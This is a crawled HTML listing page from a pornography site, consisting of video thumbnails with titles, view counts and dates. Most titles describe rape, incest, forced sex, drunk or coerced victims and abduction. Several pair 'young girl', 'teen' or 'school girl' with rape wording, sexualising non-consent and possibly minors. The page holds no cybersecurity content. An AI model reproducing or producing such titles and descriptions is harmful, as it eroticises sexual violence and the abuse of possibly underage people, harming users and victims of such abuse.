

--- FILE ---
content_type: text/html
request_url: https://incestrapeporn.com/en/?error0_gallery
body_size: 15254
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Rape Porn - Explicit website providing a perverse mix of family taboo and sexual violence.</title>
        <meta name="description" content="Raunchy site filled with perverse storylines, featuring shocking incest and rape porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestrapeporn.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DHBoPR7nTtCykWSgm05.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Rape</span>Porn</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Incest Rape Porn</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 364559</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Ageha loves to fuck more guys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/416239385521617676/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" alt="violent sex may often be shown in brutal porn films featuring rape scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 382875</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex may often be shown in brutal porn films featuring rape scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637989768630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1057a02db6" src="/thumbs/630/3824942637989768630_0.jpg" alt="Đi xin việc rồi bị hiếp d&acirc;m phần 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Đi xin việc rồi bị hiếp d&acirc;m phần 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5483211480364087120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c1847ca4371f750" src="/thumbs/120/5483211480364087120_0.jpg" alt="Japanese Housewife to squirt by a plumber - squirtplus.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66047</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Housewife to squirt by a plumber - squirtplus.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639707578110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3011</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite girlfriends tight pussy railed rough - xcamweb.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 757592</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8062097804052074446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fe2533ceafb0fce" src="/thumbs/446/8062097804052074446_0.jpg" alt="drunk girl gets abused in the rape porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 963</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl gets abused in the rape porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639659590861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bb27a4cd" src="/thumbs/861/3824942639659590861_0.jpg" alt="Kotomi enjoys rough pussy pounding on cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56385</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kotomi enjoys rough pussy pounding on cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640484153262/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg" alt="Brazilian Extreme Deepthroat Slave" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 16403</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazilian Extreme Deepthroat Slave</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8510339388929759990/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="761acc95a32c5af6" src="/thumbs/990/8510339388929759990_0.jpg" alt="raped young girl in a real rape xxx movie experience brutal fucking." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15865</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> raped young girl in a real rape xxx movie experience brutal fucking.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7286412594469992287/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="651e89a64c50f75f" src="/thumbs/287/7286412594469992287_0.jpg" alt="mom got drunk and brutally fucked in a forced family porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39504</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom got drunk and brutally fucked in a forced family porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8906071495858160410/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b98b8d6cedb831a" src="/thumbs/410/8906071495858160410_0.jpg" alt="wives get forced in brutal porn to have rough sex, while others are drunk and can't say no." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> wives get forced in brutal porn to have rough sex, while others are drunk and can't say no.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11381711512747261991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9df3f65165464027" src="/thumbs/991/11381711512747261991_0.jpg" alt="drunk girls are frequently used in movies involving forced rape porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17088</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girls are frequently used in movies involving forced rape porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10700915857817213291/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="94814a46dc8a196b" src="/thumbs/291/10700915857817213291_0.jpg" alt="milf forced to perform in brutal fuck scenes, forced to perform different violent sex acts." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> milf forced to perform in brutal fuck scenes, forced to perform different violent sex acts.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 199371</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1271577758517862691/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11a58d3bf8bea123" src="/thumbs/691/1271577758517862691_0.jpg" alt="Big Ass Indian MILF ass fucked in an abandoned house" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13883</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Ass Indian MILF ass fucked in an abandoned house</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7923144441844951078/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6df4a9e428476826" src="/thumbs/78/7923144441844951078_0.jpg" alt="the hot young girl in the brutal rape video was terrorized into submission as she was made to suck on a dick against her will." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.06.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot young girl in the brutal rape video was terrorized into submission as she was made to suck on a dick against her will.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637706216171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg" alt="son takes mom by force..." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 28416</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> son takes mom by force...</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732155500924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942a6197c" src="/thumbs/924/2705852732155500924_0.jpg" alt="Girlfriends abused pussy close-up after rough sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31165</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girlfriends abused pussy close-up after rough sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638441700919/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" alt="Alexa woke up to cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Alexa woke up to cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4638634156712421475/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg" alt="desadov porn movie showing young couple enjoying oral sex in the middle of a park." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 337725</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> desadov porn movie showing young couple enjoying oral sex in the middle of a park.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126367</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son molested mom and forced her to fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639368278225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 195653</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Student punished by teacher and director</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1272466</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> rainporn.com deflower a Japanese school girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4546649377724012582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f18f185157d9826" src="/thumbs/582/4546649377724012582_0.jpg" alt="sucking his cock against her will, this drunk girl never wanted it, but now it's too late." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110263</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking his cock against her will, this drunk girl never wanted it, but now it's too late.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7253787098179934016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64aaa0eeff539740" src="/thumbs/16/7253787098179934016_0.jpg" alt="young girl desperate for money, staying in a gang and abused in a brutal fuck video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 89951</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl desperate for money, staying in a gang and abused in a brutal fuck video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637962639891/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1056023a13" src="/thumbs/891/3824942637962639891_0.jpg" alt="Asian Abducted and Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115009</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian Abducted and Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg" alt="drunk girl is raped and forced into a brutal porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 87732</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl is raped and forced into a brutal porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639997398188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cf4a2cac" src="/thumbs/188/3824942639997398188_0.jpg" alt="Charlotte Stokely vs Shane Diesel RARE LOST SCENE" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8991</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Charlotte Stokely vs Shane Diesel RARE LOST SCENE</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2619541590361878461/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79680</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3033423919499145862/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a18e2fba6eb7286" src="/thumbs/862/3033423919499145862_0.jpg" alt="mom takes cock during a hot blowjob in a brutal fuck video with violent sex scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19596</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom takes cock during a hot blowjob in a brutal fuck video with violent sex scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12216130568264709542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a9886a072b3575a6" src="/thumbs/542/12216130568264709542_0.jpg" alt="rough sex hot mom in a homemade xxx rape." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5437</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex hot mom in a homemade xxx rape.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638440536594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10727e5a12" src="/thumbs/594/3824942638440536594_0.jpg" alt="Kimmy Grang wakes up from being fucked by her step brother!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 145</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kimmy Grang wakes up from being fucked by her step brother!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8546045224168774538/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7699a6da3d00db8a" src="/thumbs/538/8546045224168774538_0.jpg" alt="the forced anal porn movie was even more violent with a young girl being forced to suck a dick." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2792</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> the forced anal porn movie was even more violent with a young girl being forced to suck a dick.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7248352266117011007/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649751fb8ccd563f" src="/thumbs/7/7248352266117011007_0.jpg" alt="Fucking deep her super tight ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26883</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking deep her super tight ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1233493672205189799/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="111e3ff5a47b82a7" src="/thumbs/799/1233493672205189799_0.jpg" alt="teen violently forced into a real rape xxx movie against her will." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen violently forced into a real rape xxx movie against her will.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7250956214803364593/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64a092429943faf1" src="/thumbs/593/7250956214803364593_0.jpg" alt="Brutal X - Lexi Lore - Fuck-schooled by horny stepdad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21280</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal X - Lexi Lore - Fuck-schooled by horny stepdad</p>
                            </a>
                        </div>
                    </div>                    
                                       
